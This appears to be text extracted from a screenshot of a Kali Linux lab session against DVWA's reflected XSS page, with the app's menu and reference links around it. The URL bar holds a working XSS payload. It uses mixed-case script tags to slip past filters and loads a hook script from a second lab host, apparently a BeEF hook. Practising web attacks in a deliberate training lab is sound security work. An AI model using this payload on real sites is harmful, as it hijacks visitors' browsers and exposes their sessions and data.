 10.0.2.5/dvwa/vulnerabilities/xss_r/?name=lera#
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
DVWA
http://10.0.2.5/dvwa/vulnerabilities/xss_r/?name=<sCript
src="http://10.0.2.15:3000/hook.js"></sCRipt>#
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
What's your name?
Submit
Hello lera
More info
http://ha.ckers.org/xss.html
http://en.wikipedia.org/wiki/Cross-site_scripting
http://www.cgisecurity.com/xss-faq.html
$_
9...9